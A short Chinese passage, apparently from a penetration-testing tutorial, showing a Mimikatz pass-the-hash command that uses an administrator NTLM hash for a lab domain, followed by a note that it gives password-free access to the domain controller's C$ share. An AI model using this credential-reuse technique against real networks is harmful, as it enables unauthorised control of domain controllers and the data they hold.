 sekurlsa::pth /user:administrator /domain:"ajie.cool" /ntlm:f1de694efa543bb780da59c049541ea36、执行完之后会弹出一个命令提示符,执行dir \AD.ajie.cool\c$成功无需账号密码获取了域控机器的c盘的权限,列出了c盘的文件。